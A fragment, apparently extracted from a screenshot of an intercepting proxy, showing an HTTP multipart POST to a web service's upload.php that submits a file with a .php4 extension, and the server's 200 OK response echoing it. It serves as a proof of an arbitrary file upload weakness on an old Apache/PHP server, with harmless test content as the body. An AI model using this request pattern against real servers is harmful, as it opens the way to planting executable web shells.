 Request
Raw Params Headers Hex
POST /webservice/upload/upload.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept-Encoding: gzip, deflate, br
Content-Type:multipart/form-data; boundary=---------------------------
Content-Length: 228
Content-Disposition: form-data; name="file"; filename=" .php4"
Content-Type: application/octet-stream
qqtest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date:
Server: Apache/2.0.47 (Win32
X-Powered-By: PHP/5.2.5
Set-Cookie: LOGIN_LANG=cn
Content-Length: 22
Content-Type: text/html;
.php4